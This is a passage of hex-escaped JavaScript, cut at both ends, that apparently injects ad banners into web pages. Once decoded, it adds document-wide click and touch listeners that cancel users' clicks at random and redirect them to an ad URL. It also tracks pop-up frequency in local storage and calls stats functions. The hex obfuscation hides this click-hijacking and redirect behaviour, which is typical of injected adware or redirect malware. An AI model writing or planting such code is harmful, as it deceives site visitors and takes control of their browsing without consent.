\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x27\x20\x69\x64\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x2b\x20\x22\x5f\x63\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x69\x6d\x67\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x69\x6d\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x72\x63\x20\x3d\x20\x76\x5f\x74\x68\x75\x6d\x62\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x61\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x76\x5f\x61\x75\x72\x6c\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x69\x6d\x67\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x29\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x2f\x2f\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x3d\x22\x3c\x61\x20\x68\x72\x65\x66\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x61\x75\x72\x6c\x20\x2b\x20\x22\x5c\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x5c\x22\x5f\x62\x6c\x61\x6e\x6b\x5c\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x5c\x22\x20\x73\x74\x79\x6c\x65\x3d\x5c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x34\x30\x70\x78\x5c\x22\x20\x2f\x3e\x3c\x2f\x61\x3e\x22\x3b\x0a\x0a\x2f\x2a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x41\x50\x28\x5f\x63\x6f\x6e\x74\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x65\x6c\x65\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x65\x6c\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x65\x73\x5b\x6b\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x63\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x6f\x70\x63\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x63\x5b\x30\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x45\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x45\x6c\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6e\x20\x3d\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x6e\x20\x3d\x20\x70\x6e\x2e\x63\x68\x69\x6c\x64\x72\x65\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x63\x68\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x68\x6e\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x50\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x2a\x2f\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x5f\x74\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x3d\x20\x32\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x31\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x5f\x74\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\